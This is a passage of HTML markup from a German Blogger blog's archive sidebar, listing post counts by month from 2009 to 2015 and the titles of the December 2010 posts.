</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>
                    (
                    79
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    12
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    9
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    9
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2015/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>
                    (
                    41
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    1
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2014/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>
                    (
                    76
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    3
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    4
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    5
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    9
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    7
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    8
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    7
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    9
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2013/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>
                    (
                    126
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    10
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    10
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    7
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    11
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    9
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    16
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    17
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    14
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    10
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    10
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2012/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    6
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>
                    (
                    294
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    15
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    14
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    12
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    20
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    13
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    20
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    40
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    26
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    29
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    40
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    29
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2011/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    36
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

                  &#9660;&#160;
                  
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>
                    (
                    398
                    )
                  </span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

                  &#9660;&#160;
                  
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/12/'>
Dezember
</a>
<span class='post-count' dir='ltr'>
                    (
                    29
                    )
                  </span>
<ul class='posts'>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/entdeckungen-2010.html'>
Entdeckungen 2010
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/richtig-trinken.html'>
Richtig trinken
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/betriebsblindheit.html'>
Betriebsblindheit
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/klugeierei.html'>
Klugeierei
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/denkste.html'>
Denkste!
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/keeps-world-go-round.html'>
...keeps the world go round
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/versprecher-spa.html'>
Versprecher-Spaß
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/buch-jahresruckblick.html'>
Buch-Jahresrückblick
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/kitschkiller.html'>
Kitschkiller
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/twitter-marchen.html'>
Twitter-Märchen
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/vaterchen-frost-kichert.html'>
Väterchen Frost kichert
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/seid-umschlungen-millionen.html'>
Seid umschlungen, Millionen
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/schriftgeluste.html'>
Schriftgelüste
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/eine-preziose-von-buch.html'>
Eine Preziose von Buch
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/die-schonheit-von-petra.html'>
Die Schönheit von Petra
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/im-alten-saft.html'>
Im alten Saft
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/in-den-miesen.html'>
In den Miesen
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/e-books-als-werbeflache.html'>
E-Books als Werbefläche
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/frauenwoche-mit-buchern.html'>
Frauenwoche mit Büchern
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/den-sonntag-versurfen.html'>
Den Sonntag versurfen
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/sie-konnens-einfach.html'>
Sie können&#39;s einfach
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/danke.html'>
danke!
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/nischenneugier.html'>
Nischenneugier
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/nikolausgeschenk.html'>
Nikolausgeschenk
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/putzfimmel.html'>
Putzfimmel
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/total-dada-googloo.html'>
Total DADA Googloo
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/kopfgemuse.html'>
Kopfgemüse
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/weihnachten-jetzt.html'>
Weihnachten: jetzt!
</a>
</li>
<li>
<a href='https://cronenburg.blogspot.com/2010/12/samowargeblubber.html'>
Samowargeblubber
</a>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                    (
                    34
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>
                    (
                    39
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                    (
                    34
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                    (
                    38
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>
                    (
                    31
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>
                    (
                    28
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/05/'>
Mai
</a>
<span class='post-count' dir='ltr'>
                    (
                    32
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                    (
                    35
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/03/'>
März
</a>
<span class='post-count' dir='ltr'>
                    (
                    41
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/02/'>
Februar
</a>
<span class='post-count' dir='ltr'>
                    (
                    25
                    )
                  </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2010/01/'>
Januar
</a>
<span class='post-count' dir='ltr'>
                    (
                    32
                    )
                  </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://cronenburg.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>
                    (
                    462
                    )
                  </span>
